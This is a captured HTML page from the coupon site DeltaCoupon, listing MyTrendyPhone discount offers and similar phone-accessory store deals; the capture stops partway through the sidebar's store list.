

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deltacoupon.com/mytrendyphone-discount-code
body_size: 5919
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>10% Off MyTrendyPhone Discount Code Jan 2026 - DeltaCoupon</title>
<meta name="description" content="We promise not to drain your pockets. Get MyTrendyPhone Discount Code & Voucher Codes from DeltaCoupon. Recieve cashback deals on your favorite product" />
<link rel="canonical" href="https://www.deltacoupon.com/mytrendyphone-discount-code" />
<link href="https://www.deltacoupon.com/css/style.css" rel="stylesheet" type="text/css">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="shortcut icon" href="https://www.deltacoupon.com/images/iconpromotion.png" type="image/x-icon" />
</head>
<body>
<div class="bottom-header" id="header">
	<div class="row">
    <div class="site-logo">
      <a href="/"><img src="https://www.deltacoupon.com/images/promo-codes.png" alt="DeltaCoupon" title="DeltaCoupon"></a>
    </div>
    <div class="center-linked">
    	<ul class="nav nav-pills  hidden-xs">
  	  <li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
        <span>Stores <i class="fa fa-caret-down"></i>
            <ul>
                <li><a href="https://www.deltacoupon.com/zaful">Zaful</a></li>
<li><a href="https://www.deltacoupon.com/lightinthebox">light in the box</a></li>
<li><a href="https://www.deltacoupon.com/rosewholesale">fairyseason</a></li>
<li><a href="https://www.deltacoupon.com/aliexpress">AliExpress</a></li>
<li><a href="https://www.deltacoupon.com/rosegal">Rosegal</a></li>
<li><a href="https://www.deltacoupon.com/modlily">Modlily</a></li>
<li><a href="https://www.deltacoupon.com/namecheap">NameCheap</a></li>
<li><a href="https://www.deltacoupon.com/shein-coupons">Shein</a></li>
<li><a href="https://www.deltacoupon.com/yoins">Yoins</a></li>

<li><a href="https://www.deltacoupon.com/bellelily">Bellelily</a></li>
<li><a href="https://www.deltacoupon.com/banggood">Banggood</a></li>
                <li><a href="https://www.deltacoupon.com/browse-stores">Browse Stores</a></li>
            </ul>
        </span></li>  
<li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
<span>Categories <i class="fa fa-caret-down"></i>
<ul>
<li><a href="https://www.deltacoupon.com/categories-clothing-and-accessories">Clothing & Accessories</a></li>
<li><a href="https://www.deltacoupon.com/categories-shoes">Shoes</a></li>
<li><a href="https://www.deltacoupon.com/categories-automotive">Automotive</a></li>
<li><a href="https://www.deltacoupon.com/categories-bras-and-lingerie">Bras & Lingeire</a></li>
<li><a href="https://www.deltacoupon.com/categories-web-hosting-and-software">Webhosting and software</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Pet Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-home-appliances">Home Appliances</a></li>
<li><a href="https://www.deltacoupon.com/categories-eyewear">Eyeweare</a></li>
<li><a href="https://www.deltacoupon.com/categories-books-and-stationery">Book And Stationary</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Health & Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-mobiles-and-accessories">Mobiles & Accesories</a></li>
<li><a href="https://www.deltacoupon.com/categories-travel">Travels</a></li>
<li><a href="https://www.deltacoupon.com/categories-sports">Sports</a></li>
<li><a href="https://www.deltacoupon.com/categories">Browse Categories</a></li>
</ul>
</span></li>
  	    <li  class="menu-item menu-item-type-post_type menu-item-object-page">
        <a href="https://www.deltacoupon.com/blog/"><span>Blog</span></a></li>
                <li  class="menu-item menu-item-type-post_type menu-item-object-page">
        <a href="https://www.deltacoupon.com/black-friday-deals"><span>Black Friday</span></a></li>
          	</ul>
    </div>
    <div class="searchbar">
    	<div class="search-field">
    	<form method="post">
           <input type="text" id="search" name="sn" autocomplete="off" class="inputsearch search_query form-control search" placeholder=" store name ..."><button class="searchbtn"><i class="fa fa-search"></i></button>
           <div class="clear"></div><div id="divResult" align="center"></div>
        </form>
      <div class="clear"></div>
      <div id="divResult"></div>
      </div>
      <div class="popular-search">
      </div>
    </div>
    <div class="mb-link"><a href="https://www.deltacoupon.com/black-friday-deals">Black Friday</a></div>
    <div class="mobile-nav" onclick="myDropNav()"><i class="fa fa-bars"></i></div>
    <div class="clear"></div>
  </div>
</div>
 <div class="headergap" style=""><br/></div>
 <script>
function myDropNav(){
  var dropx = document.getElementById("menuasdad");
if (dropx.style.display === "block") {
    dropx.style.display = "none";
  } else {
    dropx.style.display = "block";
  }
}
 </script>
 <ul id="menuasdad" class="nav nav-pills navm-pills  hidden-xs">
  	  <li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
        <span>Stores <i class="fa fa-caret-down"></i>
            <ul>
                <li><a href="https://www.deltacoupon.com/zaful">Zaful</a></li>
<li><a href="https://www.deltacoupon.com/lightinthebox">light in the box</a></li>
<li><a href="https://www.deltacoupon.com/rosewholesale">fairyseason</a></li>
<li><a href="https://www.deltacoupon.com/aliexpress">AliExpress</a></li>
<li><a href="https://www.deltacoupon.com/rosegal">Rosegal</a></li>
<li><a href="https://www.deltacoupon.com/modlily">Modlily</a></li>
<li><a href="https://www.deltacoupon.com/namecheap">NameCheap</a></li>
<li><a href="https://www.deltacoupon.com/shein-coupons">Shein</a></li>
<li><a href="https://www.deltacoupon.com/yoins">Yoins</a></li>

<li><a href="https://www.deltacoupon.com/bellelily">Bellelily</a></li>
<li><a href="https://www.deltacoupon.com/banggood">Banggood</a></li>
                <li><a href="https://www.deltacoupon.com/browse-stores">Browse Stores</a></li>
            </ul>
        </span></li>  
<li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
<span>Categories <i class="fa fa-caret-down"></i>
<ul>
<li><a href="https://www.deltacoupon.com/categories-clothing-and-accessories">Clothing & Accessories</a></li>
<li><a href="https://www.deltacoupon.com/categories-shoes">Shoes</a></li>
<li><a href="https://www.deltacoupon.com/categories-automotive">Automotive</a></li>
<li><a href="https://www.deltacoupon.com/categories-bras-and-lingerie">Bras & Lingeire</a></li>
<li><a href="https://www.deltacoupon.com/categories-web-hosting-and-software">Webhosting and software</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Pet Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-home-appliances">Home Appliances</a></li>
<li><a href="https://www.deltacoupon.com/categories-eyewear">Eyeweare</a></li>
<li><a href="https://www.deltacoupon.com/categories-books-and-stationery">Book And Stationary</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Health & Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-mobiles-and-accessories">Mobiles & Accesories</a></li>
<li><a href="https://www.deltacoupon.com/categories-travel">Travels</a></li>
<li><a href="https://www.deltacoupon.com/categories-sports">Sports</a></li>
<li><a href="https://www.deltacoupon.com/categories">Browse Categories</a></li>
</ul>
</span></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
        <span>Seasonal Deals <i class="fa fa-caret-down"></i>
            <ul>
                <li><a href="https://www.deltacoupon.com/christmas-deals">Christmas</a></li>
                <li><a href="https://www.deltacoupon.com/halloween-deals">Halloween</a></li>
                <li><a href="https://www.deltacoupon.com/cyber-monday-deals">Cyber Monday</a></li>
                <li><a href="https://www.deltacoupon.com/black-friday-deals">Black Friday</a></li>
            </ul>    
        </span>
        </li>
        
  	    <li  class="menu-item menu-item-type-post_type menu-item-object-page">
        <a href="https://www.deltacoupon.com/blog/"><span>Blog</span></a></li>
        
  	</ul>
<div class="row store-coupon">
<img src="https://www.deltacoupon.com/logos/mytrendyphone-discount-code.jpg" class="mobileimg" height="100" width="100" alt="MyTrendyPhone" title="MyTrendyPhone Coupon Codes and Deals"><h1>MyTrendyPhone Discount Code</h1>
<div class="clear"></div>
	<div class="col-75">
	        	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>10%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
              <div class="couponbtn-verify2" style="font-size:13px; font-weight:700; color:#999; display:inline-block;"><i class="fa fa-check" style="color:green;"></i>  verified</div>
                   <h3 class="product-title">10% Off MyTrendyPhone Discount</h3>
            <div class="product-dec">Sign up now at myterndyphone.co.uk to get 10% off on your first order. Visit the website for more information.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1798/13096" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/mytrendyphone-discount-code/13096','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: On Going</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: On Going</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>40%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
                          <h3 class="product-title">40% Off MyTrendyPhone Coupon</h3>
            <div class="product-dec">Get up to 40% off on the purchase of selected sale items.             </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1798/13099" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/mytrendyphone-discount-code/13099','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>Price</span> 
              <span  style="font-size:15px; padding-bottom:20px;">Â£20</span></div>
            </div>
          </div>
          <div class="product-detail">
              <div class="couponbtn-verify2" style="font-size:13px; font-weight:700; color:#999; display:inline-block;"><i class="fa fa-check" style="color:green;"></i>  verified</div>
                   <h3 class="product-title">All Accessories Under Â£20 Coupon</h3>
            <div class="product-dec">Now you can buy all mobile phone accessories under Â£20 on the entire store. Visit mytrendyphone.co.uk for more information.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1798/13097" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/mytrendyphone-discount-code/13097','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: On Going</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: On Going</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>20%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
              <div class="couponbtn-verify2" style="font-size:13px; font-weight:700; color:#999; display:inline-block;"><i class="fa fa-check" style="color:green;"></i>  verified</div>
                   <h3 class="product-title">20% Off On 3in1 Charging Station Voucher</h3>
            <div class="product-dec">Now grab 20%v off on 3in1 wireless charging station for you mobile, smart watch and you earbuds.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1798/13098" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/mytrendyphone-discount-code/13098','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: On Going</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: On Going</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>Price</span> 
              <span  style="font-size:15px; padding-bottom:20px;">Â£2.40</span></div>
            </div>
          </div>
          <div class="product-detail">
                          <h3 class="product-title">A51 Accessories Starting At Â£2.40</h3>
            <div class="product-dec">Oder now and shop Samsung Galaxy A51 accessories starting as low as Â£2.40.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1798/13100" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/mytrendyphone-discount-code/13100','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
                <br />

	<div class="clear"></div>
              

                <h2>Similar Coupons and Promo Codes</h2><br />
    			<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/smartxdirect-promo.gif" height="100" width="100" alt="Up To 75% Off SmartX Direct Discount" title="Up To 75% Off SmartX Direct Discount"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="smartx-direct-discount-codes">Up To 75% Off SmartX Direct Discount</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/1238" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/smartx-direct-discount-codes/8264','_blank');">
          <div class="clicktoreveal green" id="13100_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/cubot-discount.gif" height="100" width="100" alt="30% Off Cubot Disocunt" title="30% Off Cubot Disocunt"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="cubot-coupons">30% Off Cubot Disocunt</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/1204" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cubot-coupons/7941','_blank');">
          <div class="clicktoreveal green" id="13100_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/edwaybuy-promocode.gif" height="100" width="100" alt="15% Off Edwaybuy Coupon Code" title="15% Off Edwaybuy Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="edwaybuy">15% Off Edwaybuy Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1047" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/mytrendyphone-discount-code/6573','_blank');">
          <div class="clicktoreveal green" id="13100_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">CHINAHANDY&EDWAY</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/smartfonestore-coupon.gif" height="100" width="100" alt="50% Off Smart Fone Store Black Friday Deal" title="50% Off Smart Fone Store Black Friday Deal"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="smartfonestore">50% Off Smart Fone Store Black Friday Deal</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/995" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/smartfonestore/9173','_blank');">
          <div class="clicktoreveal green" id="13100_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/refurbphone-voucher.gif" height="100" width="100" alt="15% Off Refurb Phone Black Friday Code" title="15% Off Refurb Phone Black Friday Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="refurbphone">15% Off Refurb Phone Black Friday Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/983" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/mytrendyphone-discount-code/9136','_blank');">
          <div class="clicktoreveal green" id="13100_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">BLACL5RP</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/handingo-promo.gif" height="100" width="100" alt="50% Off Handingo Black Friday Discount" title="50% Off Handingo Black Friday Discount"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="handingo">50% Off Handingo Black Friday Discount</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/905" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/handingo/9015','_blank');">
          <div class="clicktoreveal green" id="13100_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/globaldelight-couponcodes.gif" height="100" width="100" alt="40% Off Glibal Delight Black Friday Discount" title="40% Off Glibal Delight Black Friday Discount"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="globaldelight">40% Off Glibal Delight Black Friday Discount</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/901" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/globaldelight/9012','_blank');">
          <div class="clicktoreveal green" id="13100_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/movilbak-voucher.gif" height="100" width="100" alt="50% Off Movilbak Black Friday Coupon" title="50% Off Movilbak Black Friday Coupon"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="movilbak">50% Off Movilbak Black Friday Coupon</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/867" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/movilbak/8939','_blank');">
          <div class="clicktoreveal green" id="13100_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/duracelldirect-promo.gif" height="100" width="100" alt="Up to 50% Off Duracell Direct Discount" title="Up to 50% Off Duracell Direct Discount"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="duracelldirect">Up to 50% Off Duracell Direct Discount</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/865" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/duracelldirect/5411','_blank');">
          <div class="clicktoreveal green" id="13100_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/cellcrazy-coupon.gif" height="100" width="100" alt="Â£5 Off Cell Crazy Coupon Code" title="Â£5 Off Cell Crazy Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="cellcrazy">Â£5 Off Cell Crazy Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/853" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/mytrendyphone-discount-code/5301','_blank');">
          <div class="clicktoreveal green" id="13100_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">5OFF</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/cectshop-promo.gif" height="100" width="100" alt="20% Off Cect-shop.com Discount Code" title="20% Off Cect-shop.com Discount Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="cect-shopcom">20% Off Cect-shop.com Discount Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/852" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/mytrendyphone-discount-code/8132','_blank');">
          <div class="clicktoreveal green" id="13100_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">HRNM20</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/casehut-promo.gif" height="100" width="100" alt="30% Off Case Hut Black Friday Promo" title="30% Off Case Hut Black Friday Promo"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="casehut">30% Off Case Hut Black Friday Promo</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/850" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/casehut/8903','_blank');">
          <div class="clicktoreveal green" id="13100_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
		
	
    </div>  
    <div class="store-col-25">
    	<div class="sidebox">
        	<div class="storelogo">
            	<img src="https://www.deltacoupon.com/logos/mytrendyphone-discount-code.jpg" height="100" width="100" alt="MyTrendyPhone" title="MyTrendyPhone Coupon Codes and Deals">
            </div>
            <h4>MyTrendyPhone Codes and Deals </h4>
            <ul class="bread-ul">
<li class="bread-li"><div ><a href="https://www.deltacoupon.com/"><span>Home</span></a>›</div></li><li class="bread-li"><div><a href="https://www.deltacoupon.com/categories-mobiles-and-accessories"><span>Mobiles & Accessories</span></a> ›</div></li>
<li class="bread-li">MyTrendyPhone</li></ul>
            <div class="brand-content"></div>




        </div>
        <div class="sidebox" style="background:#DD3333; color:#fff;">
            <form method="post" action="" id="users_news_store_first" _lpchecked="1" class="clearfix">
                <div class="h2" style="font-size:17px; font-family:arial;">Subscribe for exclusive deals and coupons</div>
                <input type="hidden" name="hiddenid" value="1798">
              <input type="text" class="email" id="subscribe-filed2" autocomplete="off" name="email" placeholder="Enter Your Email" style="border-top-left-radius:5px; border-bottom-left-radius:5px;">
              <button type="button" onclick="requestSubscribe2(1798)" style="background:rgba(255,255,255, 0.2);border-top-right-radius:5px; border-bottom-right-radius:5px; ">Send</button>
            </form>
            <div class="clear"></div>
            <div id="cerr2"></div>
        </div> 
        <div class="sidebox">
        	<div class="h2">Similar Stores</div>
        	 			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/mobileciti-discount-codes"><img src="https://www.deltacoupon.com/logos/mobileciti-discount-code.jpg" height="100" width="100" alt="Mobileciti Discount Codes" title="Mobileciti Discount Codes"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/hangtime-gear-coupons-and-promo-codes"><img src="https://www.deltacoupon.com/logos/hang-time-gear-promo.jpg" height="100" width="100" alt="Hangtime Gear Coupons & Promo Codes" title="Hangtime Gear Coupons & Promo Codes"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/honor-coupons--promo-codes"><img src="https://www.deltacoupon.com/logos/hihonor-voucher.jpg" height="100" width="100" alt="Honor Coupons, Promo Codes" title="Honor Coupons, Promo Codes"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/phonesoap-discount-code"><img src="https://www.deltacoupon.com/logos/phonesoap-promo.jpg" height="100" width="100" alt="PhoneSoap Discount Code" title="PhoneSoap Discount Code"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/adidas-cases-discount-code"><img src="https://www.deltacoupon.com/logos/adidascases-promo.jpg" height="100" width="100" alt="Adidas Cases Discount Code" title="Adidas Cases Discount Code"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/richmond-and-finch-discount-code"><img src="https://www.deltacoupon.com/logos/richmondfinch-promo-code.jpg" height="100" width="100" alt="Richmond & Finch Discount Code" title="Richmond & Finch Discount Code"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/realme-coupons"><img src="https://www.deltacoupon.com/logos/realme-discount copy.jpg" height="100" width="100" alt="RealMe Coupons" title="RealMe Coupons"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/zonzoo-coupons"><img src="https://www.deltacoupon.com/logos/zonzoo-promo.gif" height="100" width="100" alt="Zonzoo Coupons" title="Zonzoo Coupons"></a>
          </div>
                    <div class="clear"></div>
        </div>
         
        
        <div class="sidebox">
        	<div class="feature-link mrtop52">
        	<div class="h2">Latest Stores</div>
            <ul>
                                    <li><a href="https://www.deltacoupon.com/donner-code-promo" class="hvr-underline-from-left" title="Donner fr"><i class="fa fa-caret-right"></i> Donner fr Code Promo</a></li>
